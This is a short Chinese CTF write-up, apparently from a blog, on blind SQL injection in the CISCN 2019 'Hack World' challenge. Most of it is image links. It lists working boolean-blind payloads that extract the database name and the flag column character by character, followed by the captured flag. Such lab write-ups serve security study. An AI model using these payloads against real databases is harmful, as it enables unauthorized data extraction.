









12.判断数据库名

0^(ascii(substr(database(),1,1))>80)

0^(ascii(substr(database(),1,1))>100)

0^(ascii(substr(database(),1,1))>90)

0^(ascii(substr(database(),1,1))>95)

0^(ascii(substr(database(),1,1))>97)

0^(ascii(substr(database(),1,1))>98)

0^(ascii(substr(database(),1,1))>99)

id=0^(ascii(substr(database(),1,1))=99)



中间的折磨了好久想爆破数据库的表名,走啦好多的弯路,可以直接出来的

0^(ascii(substr((select(flag)from(flag)),{},1))>{})

flag{bcc3af9d-a5ee-4395-a540-ffb516eaba15}

![[CISCN<span style='color:red;'>2019</span> <span style='color:red;'>华北</span><span style='color:red;'>赛区</span> <span style='color:red;'>Day</span><span style='color:red;'>2</span> <span style='color:red;'>Web</span><span style='color:red;'>1</span>]Hack World 不会编程的崽](https://img-blog.csdnimg.cn/direct/5758826ef48647129e7a3c5200f8a0e0.png)

![[CISCN<span style='color:red;'>2019</span> 华东北<span style='color:red;'>赛区</span>]<span style='color:red;'>Web</span><span style='color:red;'>2</span>](https://img-blog.csdnimg.cn/img_convert/4322263eec7965e3804d8ee3d696e5de.png)

![[CISCN<span style='color:red;'>2019</span> 总决赛 <span style='color:red;'>Day</span><span style='color:red;'>2</span> <span style='color:red;'>Web</span><span style='color:red;'>1</span>]Easyweb ----不会编程的崽](https://img-blog.csdnimg.cn/direct/1d45a89c19b1421ebc82fc6465a086f2.png)

![BUUCTF-----[SWPU<span style='color:red;'>2019</span>]<span style='color:red;'>Web</span><span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/705a4ab0dc654c909c9ffe70d8826d66.png)

![[CISCN <span style='color:red;'>2019</span><span style='color:red;'>华东</span>南]<span style='color:red;'>Web</span>11](https://img-blog.csdnimg.cn/direct/0cab1e696e30406ab37d2719c6d3ef3a.png#pic_center)